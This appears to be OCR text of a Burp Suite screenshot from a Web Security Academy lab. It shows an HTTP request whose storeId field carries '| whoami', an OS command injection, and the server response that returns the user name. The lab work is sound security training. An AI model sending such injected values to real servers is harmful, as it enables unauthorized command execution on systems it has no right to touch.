 Request
Pretty Raw Hex \n
ty-academy.net
3 Cookie: session=
nUdFSB2C937gQeuChcVXOhRurMY5IuiZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac1000d0416db07c19767c5000c0037.we
b-security-academy.net/product?productId=3
9 Content-Type:
application/x-www-form-urlencoded
10 Origin:
https://0ac1000d0416db07c19767c5000c0037.we
b-security-academy.net
11 Content-Length: 28
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 productId=3&storeId=| whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-yPaLHO
7
Ins
Rec
Rec
Rec
Rec
Rec
Res